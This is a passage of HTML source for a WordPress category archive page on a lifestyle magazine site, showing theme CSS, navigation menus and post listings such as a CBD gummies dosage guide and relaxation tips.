	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos i{
		color: #fff !important;
	}
	.readon,
	.rs-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	button, html input[type="button"], input[type="reset"],
	.rs-service-grid .service-item .service-img:before,
	.rs-service-grid .service-item .service-img:after,
	#rs-contact .contact-address .address-item .address-icon,
	#rs-contact .contact-address .address-item .address-icon::after,
	#rs-contact .contact-address .address-item .address-icon::before,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-service-grid .service-item .service-content::before,
	.sidenav li.nav-link-container,
	.rs-services-style4 .services-item .services-icon i,
	#rs-services-slider .img_wrap:before,
	#rs-services-slider .img_wrap:after,
	.woocommerce-MyAccount-navigation ul li:hover,
	.comments-area .comment-list li.comment .reply a,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab .vc_active a, #about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab.vc_active a,
	.services-style-5 .services-item .icon_bg,
	#rs-skills .vc_progress_bar .vc_single_bar,
	#scrollUp i,
	#rs-header.header-style5 .header-inner .menu-area,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	.bs-search button:hover,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-heading.style2::after,
	.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.cate-single ul li a,
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i
	{
		background: #a61830;
	}

	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab a:hover,
	.woocommerce span.onsale,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
	.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover
	{
		background: #1f2024 !important;
	}

	.full-video .rs-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	#cl-testimonial ul.slick-dots li button,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #1f2024 !important;
	}

	.rs-footer{
						background: #f7f7f7 !important;
					}

			.headerstyle5 .logo-section,
		#rs-header.header-style4 .menu-responsive,
		#rs-header.header-style-4 .menu-area,
		#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive,
		#rs-header.header-style4 .menu-responsive .inner-contain .col-menu{
		background:#ffffff 
	}
	
			.rs_button.btn-border{
			border-color:#a61830;
			color:#a61830;
		}
	

			.footer-top ul.footer_social li a, .rs-footer .footerbtm-areas ul.footer_social li a{
			background:#c70039;
		}
	
			.footer-top ul.footer_social li a:hover,
		.rs-footer .footerbtm-areas ul.footer_social li a:hover,
		.rs-footer .footerbtm-areas ul.footer_social li a:hover{
			background:#a50023;
		}
	

			#rs-header .toolbar-area{
			border-color:#ffffff;
		}
	
	
			#rs-header .toolbar-area .toolbar-contact ul li.current-menu-item a,
		#rs-header #top-menu li:hover a
		{
			color:#009eed;
		}
	

			#rs-header .toolbar-area .toolbar-sl-share ul li a{
			background:#009eed;
		}
	

			#rs-header .toolbar-area .toolbar-sl-share ul li:hover a{
			background:#0b93d7;
		}
	
			#rs-header .toolbar-area .toolbar-sl-share ul li a i{
			color:#ffffff;
		}
	

			#rs-header .toolbar-area .toolbar-sl-share ul li:hover a i{
			color:#ffffff;
		}
	

			#rs-header .sticky_search i:before{
			color:#333;
		}
	
			#rs-header .sticky_search:hover i:before{
			color:#111;
		}
	


			#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive,
		#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive .inner-contain .col-menu{
			background:#ffffff!important; 
		}
	

			#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li > a{
			color:#000000!important; 
		}
	
			#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li > a:hover,
		#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-item > a{
			color:#dd3333!important; 
		}
	
	

			.readon,
		.comment-respond .form-submit #submit,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button,
		.woocommerce button.button.alt,  
		.woocommerce ul.products li a.button,
		input[type="submit"],
		.loadbtn .btn-load, .rs-news-vertical-slider2 .btn-load, 
		.loadbtn #loadmore, .rs-news-vertical-slider2 #loadmore,
		.woocommerce .wc-forward,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button, 
		.submit-btn .wpcf7-submit{
			background:#a61830;
			border-color:#a61830;
		}
		

			.readon,
		.woocommerce button.button,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button{
			color:#ffffff;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
		.woocommerce .wc-forward:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button.alt:hover,  
		.woocommerce button.button:hover,  
		.woocommerce ul.products li:hover a.button,
		.woocommerce button.button:hover, 
		.submit-btn i,
		.comment-respond .form-submit #submit:hover,
		.submit-btn:hover .wpcf7-submit{
			color:#ffffff;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce a.button:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
		.woocommerce button.button.alt:hover, 
		.comment-respond .form-submit #submit:hover,
		.woocommerce button.button:hover,
		.woocommerce ul.products li:hover a.button,
		.submit-btn:hover .wpcf7-submit{
			border-color:#a51d34;
			background :#a51d34;
		}
	
	
	@media only screen and (max-width: 991px){
		#rs-header.header-style4 .menu-responsive {
		    background: #a61830;
		    
		}

						
				#rs-header .logo-area img {
				    max-height: 30px !important;					    
				}			
				}

</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-travel-food category-19 wp-custom-logo rttpg rttpg-7.7.3 radius-frontend rttpg-body-wrap rttpg-flaticon hfeed wpb-js-composer js-comp-ver-6.1 vc_responsive">

  <!--Page Layout start here-->
    <!--Page Layout end here-->

 <!--Preloader start here-->
   
    <!--Preloader area end here-->
   <div id="page" class="site  ">
  
<header id="rs-header" class="header-style-6 header-style-5 headerstyle5 headerstyle51">
    
<div class="sticky_form">
	<div class="sticky_search close-search"> 
	  <i class="flaticon-cross"></i>
	</div>
  <form role="search" class="bs-search search-form" method="get" action="https://fashionlifemag.com/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
        <input type="search" placeholder="Search..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="flaticon-search"></i></button>
    </div>
</form></div>

    <div class="header-inner menu-sticky  menu-sticky-phone">
        <!-- Toolbar Start -->
                <!-- Toolbar End -->
        <!-- Logo Area Start -->
        <div class="logo-section">
            <div class="container">
                <div class="row-table">        
                    <div class="col-cell">
                          <div class="logo-area">
          <a href="https://fashionlifemag.com/" rel="home"><img style = "max-height: 70px" src="https://fashionlifemag.com/wp-content/uploads/2020/07/01.png" alt="Fashion Life Mag"></a>
         
  </div>
    <div class="logo-area sticky-logo">
      <a href="https://fashionlifemag.com/" rel="home"><img src="https://fashionlifemag.com/wp-content/uploads/2020/07/01.png" alt="Fashion Life Mag"></a>
    </div>
                        </div>
                    <div class="col-cell col-xs-12">
                        <!-- Header Menu Start -->  
                                                <div class="menu-area" >
                                <div class="inners-containers">
                                    <div class="menu_one">
                                            <div class="row-table">               
                                                <div class="col-cell menu-responsive">  
                                                      <nav class="nav navbar">
        <div class="navbar-menu">
            <div class="menu-main-menu-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://fashionlifemag.com/home-two/">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://fashionlifemag.com/category/beauty/hair/">Hair</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://fashionlifemag.com/category/beauty/health-fitness/">Health &#038; Fitness</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://fashionlifemag.com/category/beauty/makeup-skin-care/">Makeup &#038; Skin Care</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-18"><a href="https://fashionlifemag.com/category/culture/">Culture</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://fashionlifemag.com/category/culture/art-design/">Art &#038; Design</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://fashionlifemag.com/category/culture/books/">Books</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://fashionlifemag.com/category/culture/celebrities/">Celebrities</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://fashionlifemag.com/category/culture/movies-tv/">Movies and TV</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://fashionlifemag.com/category/culture/music/">Music</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://fashionlifemag.com/category/culture/politics/">Politics</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://fashionlifemag.com/category/culture/technology/">Technology</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-26"><a href="https://fashionlifemag.com/category/culture/travel-food/" aria-current="page">Travel and Food</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://fashionlifemag.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://fashionlifemag.com/category/fashion/celebrity-style/">Celebrity Style</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://fashionlifemag.com/category/fashion/fashion-shopping-guide/">Fashion &#038; Shopping Guide</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://fashionlifemag.com/category/fashion/fashion-accessories/">Fashion Accessories</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://fashionlifemag.com/category/fashion/fashion-designers/">Fashion Designers</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://fashionlifemag.com/category/fashion/fashion-trends/">Fashion Trends</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://fashionlifemag.com/category/fashion/personal-style/">Personal Style</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://fashionlifemag.com/category/fashion/street-style/">Street Style</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://fashionlifemag.com/category/love/">Love</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://fashionlifemag.com/category/love/sex-relationships/">Sex and Relationships</a></li>
</ul>
</li>
<li id="menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3356"><a href="https://fashionlifemag.com/blog/">Blog</a></li>
</ul></div>        </div>
       
        <div class='nav-link-container mobile-menu-link'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger2"></span>
                <span class="hamburger3"></span>
            </a> 
        </div>
    </nav>
    
<nav class="nav-container mobile-menu-container">
    <ul class="sidenav">
        <li class='nav-link-container'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger3"></span>
            </a> 
        </li>
        <li>
          <div class="menu-main-menu-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://fashionlifemag.com/home-two/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://fashionlifemag.com/category/beauty/hair/">Hair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://fashionlifemag.com/category/beauty/health-fitness/">Health &#038; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://fashionlifemag.com/category/beauty/makeup-skin-care/">Makeup &#038; Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-18"><a href="https://fashionlifemag.com/category/culture/">Culture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://fashionlifemag.com/category/culture/art-design/">Art &#038; Design</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://fashionlifemag.com/category/culture/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://fashionlifemag.com/category/culture/celebrities/">Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://fashionlifemag.com/category/culture/movies-tv/">Movies and TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://fashionlifemag.com/category/culture/music/">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://fashionlifemag.com/category/culture/politics/">Politics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://fashionlifemag.com/category/culture/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-26"><a href="https://fashionlifemag.com/category/culture/travel-food/" aria-current="page">Travel and Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://fashionlifemag.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://fashionlifemag.com/category/fashion/celebrity-style/">Celebrity Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://fashionlifemag.com/category/fashion/fashion-shopping-guide/">Fashion &#038; Shopping Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://fashionlifemag.com/category/fashion/fashion-accessories/">Fashion Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://fashionlifemag.com/category/fashion/fashion-designers/">Fashion Designers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://fashionlifemag.com/category/fashion/fashion-trends/">Fashion Trends</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://fashionlifemag.com/category/fashion/personal-style/">Personal Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://fashionlifemag.com/category/fashion/street-style/">Street Style</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://fashionlifemag.com/category/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://fashionlifemag.com/category/love/sex-relationships/">Sex and Relationships</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3356"><a href="https://fashionlifemag.com/blog/">Blog</a></li>
</ul></div>        </li>
        <li class="social-icon-responsive">
             
    <ul class="offcanvas_social">  
                <li> 
        <a href="#"><span><i class="fa fa-facebook"></i></span></a> 
        </li>
                        <li> 
        <a href="# "><span><i class="fa fa-twitter"></i></span></a> 
        </li>
                                <li> 
        <a href="# "><span><i class="fa fa-pinterest-p"></i></span></a> 
        </li>
                                <li> 
        <a href="# "><span><i class="fa fa-google-plus-square"></i></span></a> 
        </li>
                                             
    </ul>
        </li>
    </ul>

   

</nav>                                            </div>

                                            <div class="col-cell header1-rihgt">
                                                                                            <div class="sidebarmenu-search">                                
                                                  <div class="sticky_search"> 
                                                      <i class="flaticon-search"></i> 
                                                  </div>
                                                     
                                              </div>
                                              
                                                          
                                          </div> 
                                      </div>
                                  </div>
                                </div>    
                          </div>
                        <!-- Header Menu End -->   
                    </div>
                </div>
            </div>
        </div>
    </div>
      <!-- Slider Start Here -->
    </header>
  <!-- End Header Menu End -->
  <div class="main-contain">

<div class="rs-breadcrumbs  porfolio-details ">
    <div class="rs-breadcrumbs-inner">  
    <div class="container">
      <div class="breadcrumbs-inner">
        <h1 class="page-title">Travel and Food</h1>         <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Fashion Life Mag." href="https://fashionlifemag.com" class="home" ><span property="name">Fashion Life Mag</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://fashionlifemag.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Culture Category archives." href="https://fashionlifemag.com/category/culture/" class="taxonomy category" ><span property="name">Culture</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy category current-item">Travel and Food</span><meta property="url" content="https://fashionlifemag.com/category/culture/travel-food/"><meta property="position" content="4"></span> 
      </div>
    </div>
  </div>
    
</div>
<div id="rs-blog" class="rs-blog category-page">  
<div class="container">
    <div id="content">
        <div class="row full-layout-right"> 
            <div class="col-md-12 col-lg-8">            
                <!-- Category Post Slider Start Here -->
                                    <div class="post-gallery-slider cate-post-slider cate-pages">
                                                    <article class="post-425 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-culture category-health-fitness category-now-trending category-travel-food tag-cbd-gummies-dosage-for-anxiety tag-cbd-gummies-dosage-for-depression tag-cbd-gummies-dosage-for-pain tag-cbd-gummies-dosage-for-seizures tag-cbd-gummies-dosage-for-sleep tag-cbd-gummies-dosage-guide tag-how-many-cbd-gummies-should-you-take tag-what-are-cbd-gummies tag-what-if-your-cbd-dosage-doesnt-work tag-where-to-buy-cbd-gummies tag-why-use-cbd-gummies">                    
                                                                    <div class="blog-img2 blog-img-arc">
                                        <img width="2560" height="1707" src="https://fashionlifemag.com/wp-content/uploads/2020/01/IKD_8175-Edit-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="CBD Gummies Dosage Guide, What Are CBD Gummies?, Where To Buy CBD Gummies?, Why Use CBD Gummies?, How Many CBD Gummies Should You Take?, CBD Gummies Dosage for Pain, CBD Gummies Dosage for Anxiety, CBD Gummies Dosage for Seizures, CBD Gummies Dosage for Sleep, CBD Gummies Dosage for Depression, What If Your CBD Dosage Doesn’t Work?," decoding="async" fetchpriority="high" />                           
                                    </div><!-- .blog-img -->
                                                                    <div class="full-blog-content">
                                        <div class="get_date_format2">
                                           <span class="date">                                                
                                                <i class="fa fa-user-o" aria-hidden="true"></i>
                                                Katie Peachesa                                            </span>
                                            <span class="author"> 
                                                <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                January 29, 2020 
                                            </span>                                             
                                        </div>
                                        <div class="title-wrap">                                                           
                                            <h2 class="blog-title">
                                                <a href="https://fashionlifemag.com/cbd-gummies-dosage-guide/">
                                                  CBD Gummies Dosage Guide                                                </a>
                                            </h2>
                                        </div>
                                    </div>
                            </article>
                                                        <article class="post-325 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-travel-food tag-5-techniques-to-help-you-relax">                    
                                                                    <div class="blog-img2 blog-img-arc">
                                        <img width="1600" height="1000" src="https://fashionlifemag.com/wp-content/uploads/2019/11/5-Techniques-to-Help-You-Relax.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="5 Techniques to Help You Relax" decoding="async" />                           
                                    </div><!-- .blog-img -->
                                                                    <div class="full-blog-content">
                                        <div class="get_date_format2">
                                           <span class="date">                                                
                                                <i class="fa fa-user-o" aria-hidden="true"></i>
                                                Katie Peachesa                                            </span>
                                            <span class="author"> 
                                                <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                November 21, 2019 
                                            </span>                                             
                                        </div>
                                        <div class="title-wrap">                                                           
                                            <h2 class="blog-title">
                                                <a href="https://fashionlifemag.com/5-techniques-to-help-you-relax/">
                                                  5 Techniques to Help You Relax                                                </a>
                                            </h2>
                                        </div>
                                    </div>
                            </article>
                                                        <article class="post-321 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-travel-food tag-4-tips-to-destress-during-a-hectic-christmas">                    
                                                                    <div class="blog-img2 blog-img-arc">
                                        <img width="4879" height="3253" src="https://fashionlifemag.com/wp-content/uploads/2019/11/4-Tips-to-Destress-During-a-Hectic-Christmas.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="4 Tips to Destress During a Hectic Christmas" decoding="async" />                           
                                    </div><!-- .blog-img -->
                                                                    <div class="full-blog-content">
                                        <div class="get_date_format2">
                                           <span class="date">                                                
                                                <i class="fa fa-user-o" aria-hidden="true"></i>
                                                Katie Peachesa                                            </span>
                                            <span class="author"> 
                                                <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                November 21, 2019 
                                            </span>                                             
                                        </div>
                                        <div class="title-wrap">                                                           
                                            <h2 class="blog-title">
                                                <a href="https://fashionlifemag.com/4-tips-to-destress-during-a-hectic-christmas/">
                                                  4 Tips to Destress During a Hectic Christmas                                                </a>
                                            </h2>
                                        </div>
                                    </div>
                            </article>
                                                        <article class="post-42 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-love category-sex-relationships category-travel-food tag-bullet-vibe tag-bullet-vibrator tag-holiday tag-honeymoon tag-sex-toys tag-travel tag-vibe">                    
                                                                    <div class="blog-img2 blog-img-arc">
                                        <img width="1800" height="1000" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-vibrators-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Discreet Bullet Vibrators to take with you on Holiday in your Luggage" decoding="async" loading="lazy" />                           
                                    </div><!-- .blog-img -->
                                                                    <div class="full-blog-content">
                                        <div class="get_date_format2">
                                           <span class="date">                                                
                                                <i class="fa fa-user-o" aria-hidden="true"></i>
                                                Katie Peachesa                                            </span>
                                            <span class="author"> 
                                                <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                May 25, 2019 
                                            </span>                                             
                                        </div>
                                        <div class="title-wrap">                                                           
                                            <h2 class="blog-title">
                                                <a href="https://fashionlifemag.com/best-discreet-bullet-vibrators-to-take-with-you-on-holiday-in-your-luggage/">
                                                  Best Discreet Bullet Vibrators to take with you on Holiday in your Luggage                                                </a>
                                            </h2>
                                        </div>
                                    </div>
                            </article>
                                                        
                    </div>            
                                        <!-- Category Post Slider End Here -->                

                    <!-- Category Post Start Here -->
                    <div class="row post-cate-sec ">            
                                                    <div class="col-md-6">
                                    <div class="blog-item ">
                                        <article class="post-425 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-culture category-health-fitness category-now-trending category-travel-food tag-cbd-gummies-dosage-for-anxiety tag-cbd-gummies-dosage-for-depression tag-cbd-gummies-dosage-for-pain tag-cbd-gummies-dosage-for-seizures tag-cbd-gummies-dosage-for-sleep tag-cbd-gummies-dosage-guide tag-how-many-cbd-gummies-should-you-take tag-what-are-cbd-gummies tag-what-if-your-cbd-dosage-doesnt-work tag-where-to-buy-cbd-gummies tag-why-use-cbd-gummies">
                                                                                                    <div class="blog-img2">
                                                        
                                                                                                                        <a href="https://fashionlifemag.com/cbd-gummies-dosage-guide/"> <img width="2560" height="1707" src="https://fashionlifemag.com/wp-content/uploads/2020/01/IKD_8175-Edit-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="CBD Gummies Dosage Guide, What Are CBD Gummies?, Where To Buy CBD Gummies?, Why Use CBD Gummies?, How Many CBD Gummies Should You Take?, CBD Gummies Dosage for Pain, CBD Gummies Dosage for Anxiety, CBD Gummies Dosage for Seizures, CBD Gummies Dosage for Sleep, CBD Gummies Dosage for Depression, What If Your CBD Dosage Doesn’t Work?," decoding="async" loading="lazy" /></a>
                                                              
                                                                                                
                                                        </div><!-- .blog-img -->
                                                        <div class="list-blogs">
                                                        <!-- Category Show Here -->                                    

                                                                                                   
                                                                <div class="cate-home">
                                                                    
                                                                    <ul class="post-categories">
                                                                        <li><a href="https://fashionlifemag.com/category/beauty/" rel="category tag" >Beauty</a></li>
                                                                    </ul>
                                                                </div>                                                        
                                                              
                                                     

                                                    <div class="full-blog-content">
                                                        <div class="inner-blog">                                       
                                                            
                                                            <div class="title-wrap">
                                                                 <h3 class="blog-title">
                                                                  <a href="https://fashionlifemag.com/cbd-gummies-dosage-guide/">
                                                                      CBD Gummies Dosage Guide                                                                  </a>
                                                              </h3>
                                                              <div class="blog-meta">
                                                                  <ul class="btm-cate">
                                                                                                                                                <li>
                                                                          <div class="author"> 
                                                                            <i class="fa fa-user-o" aria-hidden="true"></i>
                                                                             By Katie Peachesa                                                                          </div>
                                                                        </li>
                                                                         

                                                                                                                                                <li>
                                                                            <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                                            January 29, 2020 
                                                                        </li> 
                                                                          

                                                                                                                                                <li>
                                                                            <div class="tag-line"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://fashionlifemag.com/tag/cbd-gummies-dosage-for-anxiety/" rel="tag">CBD Gummies Dosage for Anxiety</a>, <a href="https://fashionlifemag.com/tag/cbd-gummies-dosage-for-depression/" rel="tag">CBD Gummies Dosage for Depression</a>, <a href="https://fashionlifemag.com/tag/cbd-gummies-dosage-for-pain/" rel="tag">CBD Gummies Dosage for Pain</a>, <a href="https://fashionlifemag.com/tag/cbd-gummies-dosage-for-seizures/" rel="tag">CBD Gummies Dosage for Seizures</a>, <a href="https://fashionlifemag.com/tag/cbd-gummies-dosage-for-sleep/" rel="tag">CBD Gummies Dosage for Sleep</a>, <a href="https://fashionlifemag.com/tag/cbd-gummies-dosage-guide/" rel="tag">CBD Gummies Dosage Guide</a>, <a href="https://fashionlifemag.com/tag/how-many-cbd-gummies-should-you-take/" rel="tag">How Many CBD Gummies Should You Take?</a>, <a href="https://fashionlifemag.com/tag/what-are-cbd-gummies/" rel="tag">What Are CBD Gummies?</a>, <a href="https://fashionlifemag.com/tag/what-if-your-cbd-dosage-doesnt-work/" rel="tag">What If Your CBD Dosage Doesn’t Work?</a>, <a href="https://fashionlifemag.com/tag/where-to-buy-cbd-gummies/" rel="tag">Where To Buy CBD Gummies?</a>, <a href="https://fashionlifemag.com/tag/why-use-cbd-gummies/" rel="tag">Why Use CBD Gummies?</a></div> 
                                                                        </li>
